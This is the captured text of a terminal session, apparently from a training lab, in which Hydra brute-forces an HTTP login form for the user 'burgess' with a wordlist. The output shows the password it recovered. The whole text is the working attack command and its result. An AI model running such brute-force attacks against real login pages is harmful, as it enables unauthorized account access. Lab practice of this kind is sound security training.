 root@ip-10-10-106-90:~/thc-hydra# ./hydra -l burgess -P dict2.lst 10.10.130.199 http-post-form "/login-post/index.php:usern
ame=^USER^&password=^PASS^:S=logout.php" -f
Hydra v9.5-dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
 or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-15 15:13:54
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to p
revent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 537026 login tries (l:1/p:537026), ~33565 tries per task
[DATA] attacking http-post-form://10.10.130.199:80/login-post/index.php:username=^USER^&password=^PASS^:S=logout.php
[80][http-post-form] host: 10.10.130.199   login: burgess   password: OxytocinnicotyxO
[STATUS] attack finished for 10.10.130.199 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-15 15:14:31